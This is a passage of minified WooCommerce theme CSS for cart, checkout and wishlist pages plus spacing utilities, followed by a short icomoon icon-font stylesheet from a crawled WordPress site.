td:before,.cart_table th{font-family:var(--title-font);color:var(--title-color);font-weight:600;border:none;padding:27px 15px}.cart_table td:before{content:attr(data-title);position:absolute;left:15px;top:50%;vertical-align:top;padding:0;transform:translateY(-50%);display:none}.cart_table td{border:none;border-bottom:1px solid var(--border-color);color:var(--body-color);padding:20px 10px;position:relative;vertical-align:middle;line-height:1}.cart_table .cart-productname{font-weight:400;font-family:var(--body-font);color:var(--body-color)}.cart_table .cart-productimage{display:inline-block;border:2px solid var(--border-color);overflow:hidden}.cart_table .cart-productimage img{transform:scale(1);transition:all ease 0.4s}.cart_table .cart-productimage:hover img{transform:scale(1.1)}.cart_table .amount{font-size:18px;font-weight:500;color:var(--title-color)}.cart_table .cart-productname{font-size:18px;font-weight:500;color:var(--title-color)}.cart_table .cart-productname:hover{color:var(--theme-color)}.cart_table .remove{color:var(--theme-color);font-size:18px}.cart_table .remove:hover{color:var(--title-color)}.cart_table .quantity{width:max-content;display:inline-block}.cart_table .qty-input{width:70px;height:30px;padding:0 20px 0 15px;font-size:16px;border:1px solid var(--smoke-color);padding:0 20px;text-align:center;font-weight:500;color:var(--title-color);vertical-align:middle;margin:0 -4px}.cart_table .qty-btn{font-size:14px;border:none;width:30px;height:30px;background-color:var(--smoke-color);color:var(--title-color);text-align:center;padding:0;vertical-align:middle}.cart_table .actions{text-align:right;vertical-align:middle}.cart_table .actions>.vs-btn{font-size:16px;padding:17px 28px;margin-right:15px;vertical-align:middle}.cart_table .actions>.vs-btn:last-child{margin-right:0}.cart_table .vs-cart-coupon{float:left;margin:0;width:455px;max-width:100%;display:flex}.cart_table .vs-cart-coupon input{height:50px;margin-right:10px;color:var(--title-color);flex:1}.cart_table .vs-cart-coupon .vs-btn{font-size:16px;padding:17px 22px;width:max-content}.cart_totals{border:1px solid var(--border-color)}.cart_totals th,.cart_totals td{vertical-align:top;padding:20px 20px;border:none;border-bottom:1px solid var(--border-color);font-size:14px;color:var(--title-color);width:55%}.cart_totals th:first-child,.cart_totals td:first-child{width:45%;background-color:var(--smoke-color);font-weight:700;font-size:14px;color:var(--title-color)}.cart_totals .shipping-calculator-button{display:inline-block;border-bottom:1px solid;color:var(--title-color);font-weight:700}.cart_totals .shipping-calculator-button:hover{color:var(--theme-color)}.cart_totals .woocommerce-shipping-destination{margin-bottom:10px}.cart_totals .woocommerce-shipping-methods{margin-bottom:0}.cart_totals .shipping-calculator-form{display:none}.cart_totals .shipping-calculator-form p:first-child{margin-top:20px}.cart_totals .shipping-calculator-form p:last-child{margin-bottom:0}.cart_totals .shipping-calculator-form .vs-btn{padding:13px 30px}.cart_totals .amount{font-weight:700;font-size:18px}.cart_totals .order-total .amount{color:var(--theme-color)}.cart_totals input,.cart_totals select{height:50px;padding-left:20px;padding-right:20px;background-position:right 20px center;font-size:14px}@media (max-width:991px){.cart_table th{padding:15px 4px;font-size:14px}.cart_table td{padding:10px 4px}.cart_table .amount,.cart_table .cart-productname{font-size:14px}.cart_table .vs-cart-coupon{width:100%;margin-bottom:20px}.cart_table .actions{text-align:center}.cart_table .cart-productimage{width:60px}}@media (max-width:767px){.cart_table{text-align:left;min-width:auto;border-collapse:separate;border-spacing:0 20px;border:none}.cart_table thead{display:none}.cart_table td{padding:15px;display:block;width:100%;padding-left:25%;text-align:right;border:1px solid var(--border-color);border-bottom:none}.cart_table td::before{display:block}.cart_table td:last-child{border-bottom:1px solid var(--border-color)}.cart_table td.actions{padding-left:15px;text-align:center}.cart_table td.actions>.vs-btn{margin-top:10px;margin-right:0;display:block;width:max-content;margin-left:auto;margin-right:auto}.cart_table td.actions>.vs-btn:last-child{margin-right:auto}.cart_table .vs-cart-coupon{width:100%;text-align:center;float:none;justify-content:center;display:block;padding-bottom:10px}.cart_table .vs-cart-coupon input{width:100%;margin-bottom:10px}.cart_totals th,.cart_totals td{padding:15px 10px}.cart_totals th:first-child,.cart_totals td:first-child{width:17%;line-height:1.4}}.woocommerce-form-coupon,.woocommerce-form-login{padding:40px;background-color:var(--smoke-color);--bs-gutter-x:20px;margin-bottom:40px}.woocommerce-form-coupon .form-group:last-child,.woocommerce-form-login .form-group:last-child{margin-bottom:0}.woocommerce-checkout p.form-row{margin-bottom:0}.woocommerce-checkout .form-select,.woocommerce-checkout .select2-container,.woocommerce-checkout .form-control{margin-bottom:var(--bs-gutter-x)}.woocommerce-checkout .form-group .form-select,.woocommerce-checkout .form-group .select2-container,.woocommerce-checkout .form-group .form-control{margin-bottom:0}.woocommerce-checkout .select2-container--open .select2-dropdown--above{position:relative;bottom:-30px}.woocommerce-checkout .select2-dropdown{border:1px solid var(--border-color);border-top:none}.woocommerce-checkout .select2-container--default .select2-selection--single .select2-selection__rendered,.woocommerce-checkout .form-control:focus{color:var(--body-color)}.select2-container--default .select2-selection--single{height:50px;border:1px solid var(--border-color);background-color:var(--white-color);border-radius:0}.select2-container--default .select2-selection--single .select2-selection__rendered{line-height:50px;padding-left:30px;padding-right:25px;color:var(--body-color);font-size:14px}.woocommerce-billing-fields .form-row{margin-bottom:0}.select2-container--default .select2-selection--single .select2-selection__arrow b:before{content:"\f107";font-family:var(--icon-font);font-size:16px}.select2-container--default .select2-selection--single .select2-selection__arrow b{margin:0;border:none;top:0}.select2-container--default .select2-selection--single .select2-selection__arrow{height:50px;line-height:50px;margin-right:20px}span.select2-selection.select2-selection--single:focus{outline:none}.select2-container--default .select2-search--dropdown .select2-search__field{color:#000;background-color:transparent;padding-left:20px;height:45px;border-color:#eee}.select2-container--default .select2-results>.select2-results__options{color:#000}.select2-dropdown{border-color:var(--border-color)}.shipping-calculator-form .form-select,.shipping-calculator-form .form-control{height:50px;padding-left:20px;font-size:14px;border-radius:0;background-position:right 13px center}.shipping-calculator-form .vs-btn{font-size:14px;padding:0 20px;width:max-content;height:40px}.shipping-calculator-form .select2-container--default .select2-selection--single{height:50px;border-radius:0}.shipping-calculator-form .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:49px;padding-left:20px;padding-right:28px}.shipping-calculator-form .select2-container--default .select2-selection--single .select2-selection__arrow{height:50px;line-height:50px;margin-right:20px}.checkout-ordertable th,.checkout-ordertable td{border:none;vertical-align:top;padding:7px 0;font-size:14px;font-weight:700;color:var(--title-color);vertical-align:middle;line-height:1.4}.checkout-ordertable ul{margin:0;padding:0}.checkout-ordertable .order-total .amount{color:var(--theme-color)}.checkout-ordertable input[type=hidden]~label{color:var(--theme-color)}.woocommerce-checkout .form-group input:not(:last-child){margin-bottom:var(--bs-gutter-x)}.checkout-ordertable th,.checkout-ordertable td{border:1px solid var(--border-color);text-align:right;padding:5px 20px}.checkout-ordertable th{text-align:left}.woocommerce-checkout-payment{text-align:left}.woocommerce-checkout-payment ul{margin:0;padding:0;list-style-type:none}.woocommerce-checkout-payment ul li{padding-top:10px;border-bottom:1px solid var(--border-color);border-radius:4px;font-size:16px}.woocommerce-checkout-payment ul input[type=radio]~label{margin-bottom:19px;color:var(--body-color)}.woocommerce-checkout-payment ul input[type=radio]~label img{margin-bottom:-2px;margin-left:10px}.woocommerce-checkout-payment .place-order{padding-top:30px}.woocommerce-checkout-payment .payment_box{color:var(--title-color);background-color:var(--light-color);border:1px solid var(--border-color);border-bottom:none;font-size:14px;padding:10px 20px;border-radius:4px;display:none}.woocommerce-checkout-payment .payment_box p{margin:0}.vs-checkout-wrapper form.woocommerce-form{margin-bottom:25px}@media (max-width:767px){tfoot.checkout-ordertable th{display:none}.woocommerce-checkout-payment ul input[type=radio]~label img{max-width:150px}.checkout-ordertable th,.checkout-ordertable td{padding:5px 20px 5px 60px}.woocommerce-form-coupon,.woocommerce-form-login{padding:40px 20px}.woocommerce-checkout select,.woocommerce-checkout .form-control,.woocommerce-checkout .form-select,.woocommerce-checkout textarea,.woocommerce-checkout input{padding:0 25px 0 20px}.woocommerce-checkout .select2-container--default .select2-selection--single .select2-selection__rendered{padding-left:20px}}@media (max-width:575px){.woocommerce-message,.woocommerce-info{font-size:12px;padding:11px 15px}}.tinv-wishlist input[type=checkbox]{display:inline-block;opacity:1;visibility:visible;width:auto;height:auto}.tinv-wishlist td{text-align:center;padding:5px}.tinv-wishlist .cart-empty{padding:12px 25px;background-color:var(--smoke-color);color:var(--title-color);border-radius:5px;font-weight:400;font-size:14px}.tinv-wishlist p.return-to-shop .button{display:inline-block;background-color:var(--theme-color);color:var(--white-color);font-size:14px;padding:10px 25px;border-radius:4px;margin-top:10px;font-weight:700}.tinv-wishlist p.return-to-shop .button:Hover{background-color:var(--title-color);color:var(--white-color)}.tinv-wishlist table.tinvwl-table-manage-list{font-size:14px}.tinv-wishlist .product-stock i{margin-right:5px}.tinv-wishlist .tinv-modal .icon_big_times{margin-bottom:5px;color:var(--theme-color)}.tinv-wishlist button.button{border:none;height:38px;line-height:38px;font-size:14px;font-weight:700;background-color:var(--theme-color);color:var(--white-color);padding:0;padding:0 20px}.tinv-wishlist button.button:hover{background-color:var(--title-color);color:var(--white-color)}.tinv-wishlist button.button i{font-size:1rem!important;margin-right:3px!important}.tinv-wishlist .product-action button{border-radius:0;padding:0;font-size:13px}.tinv-wishlist th,.tinv-wishlist td.product-name{font-size:16px;font-weight:700;font-family:var(--title-font);text-align:center;color:var(--title-color)}.tinv-wishlist td.product-name a{color:var(--title-color)}.tinv-wishlist td.product-name a:hover{color:var(--theme-color)}.tinv-wishlist td.product-price del{font-size:.9em}.tinv-wishlist .social-buttons>span{font-weight:700;margin-right:10px;font-family:var(--title-font);color:var(--title-color)}.tinv-wishlist .social-buttons li a.social{background-color:var(--theme-color);color:var(--white-color);width:30px;height:30px;font-size:14px;line-height:30px}.tinv-wishlist .social-buttons li a.social i{line-height:inherit}.tinv-wishlist .social-buttons li a.social:hover{background-color:var(--title-color);color:var(--white-color)}@media (max-width:767px){.tinv-wishlist table{table-layout:fixed}}.px-5{padding-right:5px;padding-left:5px}.px-10{padding-right:10px;padding-left:10px}.px-15{padding-right:15px;padding-left:15px}.px-20{padding-right:20px;padding-left:20px}.px-25{padding-right:25px;padding-left:25px}.px-30{padding-right:30px;padding-left:30px}.py-5{padding-top:5px;padding-bottom:5px}.py-10{padding-top:10px;padding-bottom:10px}.py-15{padding-top:15px;padding-bottom:15px}.py-20{padding-top:20px;padding-bottom:20px}.py-25{padding-top:25px;padding-bottom:25px}.py-30{padding-top:30px;padding-bottom:30px}.pt-5{padding-top:5px}.pt-10{padding-top:10px}.pt-15{padding-top:15px}.pt-20{padding-top:20px}.pt-25{padding-top:25px}.pt-30{padding-top:30px}.pb-5{padding-bottom:5px}.pb-10{padding-bottom:10px}.pb-15{padding-bottom:15px}.pb-20{padding-bottom:20px}.pb-25{padding-bottom:25px}.pb-30{padding-bottom:30px}.pl-5{padding-left:5px}.pl-10{padding-left:10px}.pl-15{padding-left:15px}.pl-20{padding-left:20px}.pl-25{padding-left:25px}.pl-30{padding-left:30px}.pr-5{padding-right:5px}.pr-10{padding-right:10px}.pr-15{padding-right:15px}.pr-20{padding-right:20px}.pr-25{padding-right:25px}.pr-30{padding-right:30px}.mx-5{margin-right:5px;margin-left:5px}.mx-10{margin-right:10px;margin-left:10px}.mx-15{margin-right:15px;margin-left:15px}.mx-20{margin-right:20px;margin-left:20px}.mx-25{margin-right:25px;margin-left:25px}.mx-30{margin-right:30px;margin-left:30px}.my-5{margin-top:5px;margin-bottom:5px}.my-10{margin-top:10px;margin-bottom:10px}.my-15{margin-top:15px;margin-bottom:15px}.my-20{margin-top:20px;margin-bottom:20px}.my-25{margin-top:25px;margin-bottom:25px}.my-30{margin-top:30px;margin-bottom:30px}.mt-5{margin-top:5px}.mt-10{margin-top:10px}.mt-15{margin-top:15px}.mt-20{margin-top:20px}.mt-25{margin-top:25px}.mt-30{margin-top:30px}.mb-5{margin-bottom:5px}.mb-10{margin-bottom:10px}.mb-15{margin-bottom:15px}.mb-20{margin-bottom:20px}.mb-25{margin-bottom:25px}.mb-30{margin-bottom:30px}.ml-5{margin-left:5px}.ml-10{margin-left:10px}.ml-15{margin-left:15px}.ml-20{margin-left:20px}.ml-25{margin-left:25px}.ml-30{margin-left:30px}.mr-5{margin-right:5px}.mr-10{margin-right:10px}.mr-15{margin-right:15px}.mr-20{margin-right:20px}.mr-25{margin-right:25px}.mr-30{margin-right:30px}.mt-n1{margin-top:-.25rem}.mt-n2{margin-top:-.5rem}.mt-n3{margin-top:-1rem}.mt-n4{margin-top:-1.5rem}.mt-n5{margin-top:-3rem}.mb-n1{margin-bottom:-.25rem}.mb-n2{margin-bottom:-.5rem}.mb-n3{margin-bottom:-1rem}.mb-n4{margin-bottom:-1.5rem}.mb-n5{margin-bottom:-3rem}.mb-40{margin-bottom:40px}.mb-50{margin-bottom:50px}.space,.space-top{padding-top:var(--section-space)}.space,.space-bottom{padding-bottom:var(--section-space)}.space-extra,.space-extra-top{padding-top:calc(var(--section-space) - 30px)}.space-md-bottom,.space-extra,.space-extra-bottom{padding-bottom:calc(var(--section-space) - 30px)}@media (max-width:991px){.space,.space-top{padding-top:var(--section-space-mobile)}.space,.space-bottom{padding-bottom:var(--section-space-mobile)}.space-extra,.space-extra-top{padding-top:calc(var(--section-space-mobile) - 30px)}.space-extra,.space-extra-bottom{padding-bottom:calc(var(--section-space-mobile) - 30px)}.space-top-md-none{padding-top:0}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://techvillageco.com/wp-content/cache/min/1/wp-content/uploads/elementor/custom-icons/icomoon/style.css?ver=1768564416
body_size: 27
content:
@font-face{font-family:'icomoon';src:url(../../../../../../../../uploads/elementor/custom-icons/icomoon/fonts/icomoon.eot?jte0pm);src:url('../../../../../../../../uploads/elementor/custom-icons/icomoon/fonts/icomoon.eot?jte0pm#iefix') format('embedded-opentype'),url(../../../../../../../../uploads/elementor/custom-icons/icomoon/fonts/icomoon.ttf?jte0pm) format('truetype'),url(../../../../../../../../uploads/elementor/custom-icons/icomoon/fonts/icomoon.woff?jte0pm) format('woff'),url('../../../../../../../../uploads/elementor/custom-icons/icomoon/fonts/icomoon.svg?jte0pm#icomoon') format('svg');font-weight:400;font-style:normal;font-display:swap}[class^="icon-"],[class*=" icon-"]{font-family:'icomoon'!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-x:before{content:"\e900"}